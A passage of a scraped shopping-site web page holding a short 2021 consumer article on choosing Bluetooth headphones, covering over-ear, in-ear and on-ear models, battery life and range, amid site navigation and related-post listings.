													<option value="US-travel" >Travel</option>
												
													<option value="US-vehicles--parts-and-accessories" >Vehicles, Parts and Accessories</option>
												
											</select>
											<i class="fa fa-chevron-down"></i>
										</div>
									
								
								
								<button type="submit" class="btn-search btn-default btn-big"><i class="fa fa-search"></i></button>
							</form>
						</div>
						
						
						    <div class="b-country country">
								<div class="dropdown notification-list nav-country dropdown-country">
					            	<a class="dropdown-toggle nav-link arrow-none current-country" data-toggle="dropdown" href="#" role="button" aria-haspopup="false" aria-expanded="false">
					            		
								      		<img src="https://cdn.dealsfor.life/23x9/GG201910282228570695000000000000_bandeira_eua.jpg" class="img-fluid">
								      	
					            		US
					            	</a>
					                <div class="dropdown-menu dropdown-menu-right profile-dropdown dropdown-country-container">
					                	<div class="bht"></div>
					                	<form class="px-3 py-2">
					                		<div class="form-group">
										      <label for="countrySelect" class="mb-2">Country</label>
										      <select class="form-control countrySelect" style="width:100%;">
										      	
						                    		<option value="AU" data-image="https://cdn.dealsfor.life/33x13/586026ea2015495eac41e5a10a9f8139_bandeira_australia.jpg" >AU Australia</option>
						                    	
						                    		<option value="AT" data-image="https://cdn.dealsfor.life/33x13/GG201911151647360883000000000000_austria_flag.png" >AT Austria</option>
						                    	
						                    		<option value="BE" data-image="https://cdn.dealsfor.life/33x13/GG201911151622050197000000000000_flag_begium.png" >BE Belgium</option>
						                    	
						                    		<option value="BR" data-image="https://cdn.dealsfor.life/33x13/af34868c47904661a68dd24a97f8869c_bandeira_brasil.jpg" >BR Brasil</option>
						                    	
						                    		<option value="CA" data-image="https://cdn.dealsfor.life/33x13/GG201911071423080834000000000000_bandeira_canada.jpg" >CA Canada</option>
						                    	
						                    		<option value="CL" data-image="https://cdn.dealsfor.life/33x13/GG202005251604020400000000000000_bandeira_250x100_chile.jpg" >CL Chile</option>
						                    	
						                    		<option value="CO" data-image="https://cdn.dealsfor.life/33x13/GG201910281232180791000000000000_bandeira-da-colombia.jpg" >CO Colombia</option>
						                    	
						                    		<option value="DK" data-image="https://cdn.dealsfor.life/33x13/01806db3c4a941d187a88156dce42725_bandeira_dinamarca.jpg" >DK Denmark</option>
						                    	
						                    		<option value="EG" data-image="https://cdn.dealsfor.life/33x13/GG202006182131480388000000000000_bandeira_250x100_egypt.jpg" >EG Egypt</option>
						                    	
						                    		<option value="FI" data-image="https://cdn.dealsfor.life/33x13/9ce7cd3112d34adb8cd375d60577841f_bandeira_finlandia.jpg" >FI Finland</option>
						                    	
						                    		<option value="FR" data-image="https://cdn.dealsfor.life/33x13/1424b07d12784a1cb1d98337bc58942f_bandeira_franca.jpg" >FR France</option>
						                    	
						                    		<option value="GE" data-image="https://cdn.dealsfor.life/33x13/GG202009141705210271000000000000_bandeira_250x100_georgia.jpg" >GE Georgia</option>
						                    	
						                    		<option value="DE" data-image="https://cdn.dealsfor.life/33x13/ebe8d0ef20434636bdf9c2a9cbcafad2_bandeira_alemanha.jpg" >DE Germany</option>
						                    	
						                    		<option value="IN" data-image="https://cdn.dealsfor.life/33x13/GG201910311855410980000000000000_bandeira_india.jpg" >IN India</option>
						                    	
						                    		<option value="IE" data-image="https://cdn.dealsfor.life/33x13/GG201912121720490099000000000000_bandeira_irlanda.jpg" >IE Ireland</option>
						                    	
						                    		<option value="IT" data-image="https://cdn.dealsfor.life/33x13/18d6002339414230bf49f9153764a71b_bandeira_italia.jpg" >IT Italy</option>
						                    	
						                    		<option value="JP" data-image="https://cdn.dealsfor.life/33x13/GG201911081550490318000000000000_bandeira_japao.jpg" >JP Japan</option>
						                    	
						                    		<option value="MY" data-image="https://cdn.dealsfor.life/33x13/GG201910282229550833000000000000_bandeira_malasia.jpg" >MY Malaysia</option>
						                    	
						                    		<option value="MX" data-image="https://cdn.dealsfor.life/33x13/GG201910281231400013000000000000_bandeira_mexico.jpg" >MX Mexico</option>
						                    	
						                    		<option value="NL" data-image="https://cdn.dealsfor.life/33x13/GG201911151643590469000000000000_netherlands_flag.jpg" >NL Netherlands</option>
						                    	
						                    		<option value="NZ" data-image="https://cdn.dealsfor.life/33x13/GG201910282228180801000000000000_bandeira_nova_zelandia.jpg" >NZ New Zeland</option>
						                    	
						                    		<option value="NO" data-image="https://cdn.dealsfor.life/33x13/GG201910181329540253000000000000_bandeira_noruega.jpg" >NO Norway</option>
						                    	
						                    		<option value="PL" data-image="https://cdn.dealsfor.life/33x13/GG201910181329230370000000000000_bandeira_polonia.jpg" >PL Poland</option>
						                    	
						                    		<option value="PT" data-image="https://cdn.dealsfor.life/33x13/8059e9eab9d74aa39950b6c80aaf0531_bandeira_portugal.jpg" >PT Portugal</option>
						                    	
						                    		<option value="RO" data-image="https://cdn.dealsfor.life/33x13/GG202009141735450973000000000000_bandeira_250x100_romenia.jpg" >RO Romania</option>
						                    	
						                    		<option value="RU" data-image="https://cdn.dealsfor.life/33x13/GG201910281655420475000000000000_bandeira_russia.jpg" >RU Russia</option>
						                    	
						                    		<option value="SA" data-image="https://cdn.dealsfor.life/33x13/GG202006182133530336000000000000_bandeira_250x100_arabia_saudita.jpg" >SA Saudi Arabia</option>
						                    	
						                    		<option value="SG" data-image="https://cdn.dealsfor.life/33x13/GG201912132033400683000000000000_bandeira_singapura.jpg" >SG Singapore</option>
						                    	
						                    		<option value="SI" data-image="https://cdn.dealsfor.life/33x13/GG202009141739460114000000000000_bandeira_250x100_slovenia.jpg" >SI Slovene</option>
						                    	
						                    		<option value="ZA" data-image="https://cdn.dealsfor.life/33x13/3f7cd12e9dd94b369ab92daa234b465e_bandeira_africasul.jpg" >ZA South Africa</option>
						                    	
						                    		<option value="KR" data-image="https://cdn.dealsfor.life/33x13/GG201912132049510317000000000000_bandeira_coreia_sul.jpg" >KR South Korea</option>
						                    	
						                    		<option value="ES" data-image="https://cdn.dealsfor.life/33x13/f6f5b3b382af48d29a63d59c8b59b31a_bandeira_espanha.jpg" >ES Spain</option>
						                    	
						                    		<option value="SE" data-image="https://cdn.dealsfor.life/33x13/53f78a0bfdb74120b897c95650ed9d78_bandeira_suecia.jpg" >SE Sweden</option>
						                    	
						                    		<option value="CH" data-image="https://cdn.dealsfor.life/33x13/GG201911151629310079000000000000_switzerland-flag.jpg" >CH Switzerland</option>
						                    	
						                    		<option value="TH" data-image="https://cdn.dealsfor.life/33x13/GG201910282231070951000000000000_bandeira_thailandia.jpg" >TH Thailand</option>
						                    	
						                    		<option value="TR" data-image="https://cdn.dealsfor.life/33x13/GG201910311856120257000000000000_bandeira_turquia.jpg" >TR Turkey</option>
						                    	
						                    		<option value="UA" data-image="https://cdn.dealsfor.life/33x13/GG201910282229250824000000000000_bandeira_ucrania.jpg" >UA Ukraine</option>
						                    	
						                    		<option value="AE" data-image="https://cdn.dealsfor.life/33x13/GG202006182132550301000000000000_bandeira_250x100_united_arab_emirates.jpg" >AE United Arab Emirates</option>
						                    	
						                    		<option value="UK" data-image="https://cdn.dealsfor.life/33x13/954c0e36be7b4721a65a30fa9f43048c_bandeira_inglaterra.jpg" >UK United Kingdom</option>
						                    	
						                    		<option value="US" data-image="https://cdn.dealsfor.life/33x13/GG201910282228570695000000000000_bandeira_eua.jpg" selected="selected">US United States</option>
						                    	
										      </select>
										    </div>
					                    </form>
					                </div>
					    		</div>
						    </div>
					    
					    
					    <div class="b-wishlist">
							<ul class="action-buttons">
								
							    <li class="wishlist"><a href="/my/wishlist" class="text"><i class="ic ic-wishlist ic-2x ic-text"></i> <p>Wish list</p></a></li>
							    <li class="login-session"><a href="/my/login" class="text"><i class="ic ic-login ic-2x ic-text"></i> <p>Enter<br/> My account</p></a></li>
							</ul>
						</div>
						
					</div>
					
				</div>
				
			</div>
		</div>
	</header>

<div class="header-pd-md"></div>

<!-- <promo> -->

<!-- </promo> -->
<!-- <alert> -->

<!-- </alert> -->
	
	<input type="hidden" id="postId" value="4721" />
	
	<!-- BEGIN post LP -->
	
		<advertising class="header" style="background-image:url('https://cdn.dealsfor.life/GG202110012053460180000000000000_fonesdeouvido.jpg');" title="Bluetooth Headsets: What to Consider Before Buying Them">
			<h1>Bluetooth Headsets: What to Consider Before Buying Them</h1>
			<h2>Know the available models and their advantages</h2>
		</advertising>
	
	
			
			<post class="with-header ">
				<div class="container-fluid theContent">
					<div class="row">
						<div class="col-lg-8">
							<div class="head">
								<div class="titles">
									
									<h1 class="post-title">Bluetooth Headsets: What to Consider Before Buying Them</h1>
									<h2 class="post-subtitle">Know the available models and their advantages</h2>
								</div>
								<div class="shares">
									
									
									
									
									
									<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i></a>
									<a href="https://twitter.com/intent/tweet/?text=Bluetooth Headsets: What to Consider Before Buying Them&amp;url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i></a>
									<a href="whatsapp://send?text=Bluetooth Headsets: What to Consider Before Buying Them%20http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?" target="_blank" class="share-it"><i class="icofont-whatsapp"></i></a>
								</div>
							</div>
							
							<div class="post-it" data-id="4721">
							
								
								
								<div id="post-content">
								
									
										<p><i>Headphones have evolved a lot!</i></p><p> More and more, new technologies are surprising in terms of comfort, mobility and usability.</p><p> With different models and sizes, it pays to be better informed about the relevance of what they can offer.<br></p><p> <u>And that&#39;s where bluetooth headphones come in,</u> or popularly known as wireless headphones.</p><p><br></p><h1> Why have bluetooth headphones? </h1><p><img src="https://cdn.dealsfor.life/GG202110012058550380000000000000_fonesemfio.jpg"><br></p><p><br></p><p> Although some people are even more resistant to this technology applied to headphones, it is a fact that it has a lot to offer.<br></p><p> Whether for mobility or convenience when answering calls, bluetooth headphones are very convenient in many moments, starting with the fact that you stay free of cables when exercising, moving at work or school.<br></p><p><br></p><h1> Efficient connectivity </h1><p><img src="https://cdn.dealsfor.life/GG202110012111360069000000000000_fone-de-ouvido.jpg"><br></p><p><br></p><p> Bluetooth technology works through radio transmission, using radio signals or infrared rays, making your connection super easy and simple, even for people who have more difficulty dealing with different types of technology.<br></p><p> By activating bluetooth mode on your television, mobile phone, tablet, video games, laptops, computers and other devices, bluetooth headphones are connected to them, which can happen simultaneously as well.<br></p><p><br></p><h1> Which model can you conquer? </h1><p><img src="https://cdn.dealsfor.life/GG202110012103250220000000000000_fonesdeouvidotipos.jpg"><br></p><p><br></p><p> One of the first features looked for in headphones is the sound quality, followed by the type of format to be comfortable to the ears.<br></p><p> There are those people who can&#39;t resist the charm of over-the-ear headphones, the practicality of style headphones (in ear), those that fit inside the ears and the discretion of the models (on ear), which are the headphones that rest on the ears.</p><p> Therefore, choosing the ideal model is essential for you to feel comfortable using them for long periods, in addition to the style that suits you.<br></p><p><br></p><h1> Over the ears headphones </h1><p><img src="https://cdn.dealsfor.life/GG202110012101410912000000000000_foneovertheear.jpg"><br></p><p><br></p><p> This model is more popular, with great soundproofing and sound quality.</p><p> Over the ears headphones are also preferred among gamers and some models come with microphones.<br></p><p><br></p><h1> In Ear Headphones</h1><p><img src="https://cdn.dealsfor.life/GG202110012104240555000000000000_foneinear.jpg"><br></p><p><br></p><p> In Ear or In-Ear headphones fit into the ear canal, with very good sound quality and minimal external noise.</p><p> They are compact and light, being very easy to be transported.<br></p><p><br></p><h1> Headphones On Ear</h1><p><img src="https://cdn.dealsfor.life/GG202110012107220537000000000000_foneonear.jpg"><br></p><p><br></p><p> With a design that resembles small seats, the on-ear headphones rest over the ears, without covering the ears.</p><p> Perfect for travel, they don&#39;t bother because they are small and super light.<br></p><p><br></p><p> <i>Now that you know more about bluetooth headphone models, know that:</i></p><p><i><br></i></p><p> <i><img src="https://cdn.dealsfor.life/GG202110012108290570000000000000_fonesdeouvidoconfortaveis.jpg"><br></i></p><p><i><br></i></p><p> It is very important that they fit snugly in your ears so that you feel comfortable wearing them.<br></p><p> Pay attention to the features offered.</p><p> In addition to sound quality, battery life (recommended 4 to 5 hours), bluetooth range (between 10 and 15 meters), call quality, design and comfort are important details to make the right choice.<br></p>
									
									
								
								</div>
							</div>
							
							<div class="footer">
								<div class="signature">
									<div class="author">
										<div class="author-photo">
											
									      	 	
									      	 		<img src="https://cdn.onboardtools.com.br/200x200/87161839a49348028c20bc43267eb168_MurielSilvafoto.jpg" title="Muriel Silva" class="author-image">
									      	 	
									         	
									         	
									         
								         </div>
								         <div class="author-data">
								         	<p class="author-name">Muriel Silva</p>
								         	<p class="post-date">2021-09-30</p>
								         </div>
									</div>
								</div>
								
								





<div class="news-block-post">
	<div class="msgs">
		<h1>Do you want to receive more content like this for free?</h1>
		<p>Register your e-mail.</p>
	</div>
	<form action="#" method="post" class="form-news">
		<input type="email" placeholder="Write your email address" name="email" required />
		<button type="submit" class="btn btn-search btn-primary">Register</button>
		<label class="feedback"></label>
		<div class="be-checkbox">
			
			<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202601220156320298000000000000" class="acceptTerms" />
			<label for="acceptTermsGG202601220156320298000000000000">By registering, you agree to our terms of use and privacy policies.</label>
		</div>
		<div class="terms">
			<a href="/en-us/text/customer-terms-and-conditions" class="primary" target="_blank">Customer - Terms and conditions</a>
			<a href="/en-us/text/customer-privacy-policy" class="primary" target="_blank">Customer - Privacy policy</a>
		</div>
	</form>
</div>
							</div>
						</div>
						<div class="col-lg-4">
							
							
							
								<div class="post-widget posts-widget mt-4">
									<div class="post-widget-title">Related</div>
									
									<posts>
										
											<div class="post-it" data-id="5598">
												<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112082132360776000000000000_karaoke.jpg');"><a class="image-link" href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love"></a></div>
												<div class="contents">
													
													<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">How about liven up the holiday season with a karaoke machine?</a></h1>
													<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">See more</a>
												</div>
											</div>
										
											<div class="post-it" data-id="5386">
												<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111251916160267000000000000_lanternataticacap.png');"><a class="image-link" href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours"></a></div>
												<div class="contents">
													
													<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">Tactical flashlight - a favorite of adventurers</a></h1>
													<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">See more</a>
												</div>
											</div>
										
											<div class="post-it" data-id="4721">
												<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202110012053460180000000000000_fonesdeouvido.jpg');"><a class="image-link" href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages"></a></div>
												<div class="contents">
													
													<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">Bluetooth Headsets: What to Consider Before Buying Them</a></h1>
													<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">See more</a>
												</div>
											</div>
										
											<div class="post-it" data-id="4344">
												<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202108302313410306000000000000_melhor-drone-2.jpg');"><a class="image-link" href="https://www.economagic.com.br/en-us/post/en-have-you-ever-thought-about-having-a-drone-everything-you-need-to-know-before-buying-one"></a></div>
												<div class="contents">
													
													<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-have-you-ever-thought-about-having-a-drone-everything-you-need-to-know-before-buying-one">Have you ever thought about having a drone?</a></h1>
													<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-have-you-ever-thought-about-having-a-drone-everything-you-need-to-know-before-buying-one">See more</a>
												</div>
											</div>
										
											<div class="post-it" data-id="3895">
												<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202107212030230273000000000000_61--tupkroL._AC_SL1200_.jpg');"><a class="image-link" href="https://www.economagic.com.br/en-us/post/en-do-you-know-how-a-pendrive-works-discover-its-history--storage-capacity-and-its-funniest-versions"></a></div>
												<div class="contents">
													
													<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-do-you-know-how-a-pendrive-works-discover-its-history--storage-capacity-and-its-funniest-versions">Do you know how a pendrive works?</a></h1>
													<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-do-you-know-how-a-pendrive-works-discover-its-history--storage-capacity-and-its-funniest-versions">See more</a>
												</div>
											</div>
										
											<div class="post-it" data-id="2884">
												<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202104302034130535000000000000_m190-og-image.jpg');"><a class="image-link" href="https://www.economagic.com.br/en-us/post/en-check-out-5-mouses-worth-buying-in-2021-main-advantages-combined-with-a-great-cost-x-benefit"></a></div>
												<div class="contents">
													
													<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-check-out-5-mouses-worth-buying-in-2021-main-advantages-combined-with-a-great-cost-x-benefit">Check out 5 mouses worth buying in 2021</a></h1>
													<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-check-out-5-mouses-worth-buying-in-2021-main-advantages-combined-with-a-great-cost-x-benefit">See more</a>
												</div>
											</div>
										
									</posts>
								</div>
							
							
							
						</div>
					</div>
				</div>
				
				<!-- FOOTER GLOBAL -->
				<div class="footer-global">
					<div class="footer">
						<div class="signature">
							<div class="author">
								<div class="author-photo">
									
							      	 	
							      	 		<img src="https://cdn.onboardtools.com.br/200x200/87161839a49348028c20bc43267eb168_MurielSilvafoto.jpg" title="Muriel Silva" class="author-image">
							      	 	
							         	
							         	
							         
						         </div>
						         <div class="author-data">
						         	<p class="author-name">Muriel Silva</p>
						         	<p class="post-date">2021-09-30</p>
						         </div>
							</div>
						</div>
						
						





<div class="news-block-post">
	<div class="msgs">
		<h1>Do you want to receive more content like this for free?</h1>
		<p>Register your e-mail.</p>
	</div>
	<form action="#" method="post" class="form-news">
		<input type="email" placeholder="Write your email address" name="email" required />
		<button type="submit" class="btn btn-search btn-primary">Register</button>
		<label class="feedback"></label>
		<div class="be-checkbox">
			
			<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202601220156320298000000000001" class="acceptTerms" />
			<label for="acceptTermsGG202601220156320298000000000001">By registering, you agree to our terms of use and privacy policies.</label>
		</div>
		<div class="terms">
			<a href="/en-us/text/customer-terms-and-conditions" class="primary" target="_blank">Customer - Terms and conditions</a>
			<a href="/en-us/text/customer-privacy-policy" class="primary" target="_blank">Customer - Privacy policy</a>
		</div>
	</form>
</div>
					</div>
				</div>
				
				<!-- see others posts -->
				<div class="container posts posts-footer">
					<div class="row">
						
						<div class="col-md-8">
							
							<h1>
								
									
										Check other curiosities about Electronic devices			
									
									
								
							</h1>
							<ul>
								
									<li><a href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">How about liven up the holiday season with a karaoke machine?</a></li>
								
									<li><a href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">Tactical flashlight - a favorite of adventurers</a></li>
								
									<li><a href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">Bluetooth Headsets: What to Consider Before Buying Them</a></li>
								
									<li><a href="https://www.economagic.com.br/en-us/post/en-have-you-ever-thought-about-having-a-drone-everything-you-need-to-know-before-buying-one">Have you ever thought about having a drone?</a></li>
								
									<li><a href="https://www.economagic.com.br/en-us/post/en-do-you-know-how-a-pendrive-works-discover-its-history--storage-capacity-and-its-funniest-versions">Do you know how a pendrive works?</a></li>
								
									<li><a href="https://www.economagic.com.br/en-us/post/en-check-out-5-mouses-worth-buying-in-2021-main-advantages-combined-with-a-great-cost-x-benefit">Check out 5 mouses worth buying in 2021</a></li>
								
							</ul>
							
						</div>
					</div>
				</div>
				<!-- see others posts -->
			</post>
			
			<!-- BEGIN POSTS CAROUSEL -->
			<div class="post-posts-carousel">
			



	
		
			
			
				
				
			
			
			<posts-carousel class="" id="">
				<div class="container">
					
					<div class="departments">
						
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="pets" class="active">
									<div class="dep-parent"><i class="ic ic-categorie ic-pets"></i> <span>Pets</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="jeweleryandwatches" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-jeweleryandwatches"></i> <span>Jewelry and watches</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="sportsandleisure" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-sportsandleisure"></i> <span>Sports and Leisure</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="religious" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-religious"></i> <span>Religious & Ceremonial</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="bagsandshoes" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-bagsandshoes"></i> <span>Bags and Shoes</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="electronics" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-electronics"></i> <span>Electronic devices</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="beauty" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-beauty"></i> <span>Beauty and perfume products</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="phones" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-phones"></i> <span>Cell phones and telephones</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="office" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-office"></i> <span>Office Supplies</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="tools" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-tools"></i> <span>Tools and Equipments</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="cameras" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-cameras"></i> <span>Cameras & Optics</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="houseandgarden" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-houseandgarden"></i> <span>Home and Garden</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="school" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-school"></i> <span>Education</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="artsandentertainment" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-artsandentertainment"></i> <span>Arts & Entertainment</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="games" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-games"></i> <span>Games</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="computers" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-computers"></i> <span>Computers and Printers</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="toys" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-toys"></i> <span>Toys</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="business" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-business"></i> <span>Business & Industrial</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="health" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-health"></i> <span>Nutrition and health</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="medicine" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-medicine"></i> <span>Drugstore</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="momandbaby" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-momandbaby"></i> <span>Mommy and baby</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="medias" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-medias"></i> <span>Movies, series and music</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="cars" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-cars"></i> <span>Cars and motorcycles</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="books" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-books"></i> <span>Books</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="household" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-household"></i> <span>Household appliances</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="travel" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-travel"></i> <span>Travel</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="foodsanddrinks" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-foodsanddrinks"></i> <span>Foods and drinks</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="fashion" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-fashion"></i> <span>Fashion</span></div>
								</a>
							</div>
						
						
					</div>
				</div>
				
				<div class="department-posts">
					<posts class="posts">
						
							
							
							
							<div class="department-posts department-posts-pets active" style="display:flex;">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3866">
		
		<a href="https://www.economagic.com.br/en-us/post/en-know-the-benefits-of-neutering-your-dog-or-cat-learn-more-about-this-act-of-love-and-care-for-your-pet">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202107192051590001000000000000_Vacinacao-Caes-e-Gatos-Castracao.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-know-the-benefits-of-neutering-your-dog-or-cat-learn-more-about-this-act-of-love-and-care-for-your-pet">Know the benefits of neutering your dog or cat</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-know-the-benefits-of-neutering-your-dog-or-cat-learn-more-about-this-act-of-love-and-care-for-your-pet">Learn more about this act of love and care for your pet!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-know-the-benefits-of-neutering-your-dog-or-cat-learn-more-about-this-act-of-love-and-care-for-your-pet">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Know the benefits of neutering your dog or cat&amp;url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&description=Know the benefits of neutering your dog or cat" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3217">
		
		<a href="https://www.economagic.com.br/en-us/post/en-essential-winter-pet-care-5-tips-to-keep-them-healthy-and-happy--even-in-the-cold">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202105272149360754000000000000_cuidado-pet-inverno.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
